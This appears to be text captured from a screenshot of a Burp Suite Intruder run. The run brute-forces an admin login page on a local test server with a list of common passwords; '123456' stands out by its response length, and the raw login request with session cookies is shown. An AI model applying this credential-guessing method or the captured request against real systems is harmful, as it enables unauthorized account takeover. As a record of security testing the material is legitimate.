 Intruder attack 6
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
393 !@#$qwerASDF 200 1716
394 1234QWERASDF 200 1716
395 !@#$QWERASDF 200 1716
396 123456789 200 1716
397 a123456 200 1716
398 123456 200 1832
399 a123456789 200 1716
400 1234567890 200 1716
401 woaini1314 200 1716
402 qq123456 200 1716
Request Response
Raw Params Headers Hex
POST /uploads/admin/login.php HTTP/1.1
Host: localhost:98
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:73.0) Gecko/20100101 Firefox/73.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 66
Origin: http://localhost:98
Connection: close
Referer: http://localhost:98/uploads/admin/login.php?act=login
Cookie: deviceid=1604818495874; xinhu_ca_adminuser=admin; xinhu_ca_rempass=1;
xinhu_ca_adminpass=aa0jw0ab0uqq0aj0cj0jm0md09; xinhu_mo_adminid=1; PHPSESSID=b8affd149c095cb50f99867a33d15838
Upgrade-Insecure-Requests: 1
admin_name=admin&admin_pwd=123456&submit=%B5%C7%C2%BC&act=do_login
? < + > Type a search term 0 matches
Finished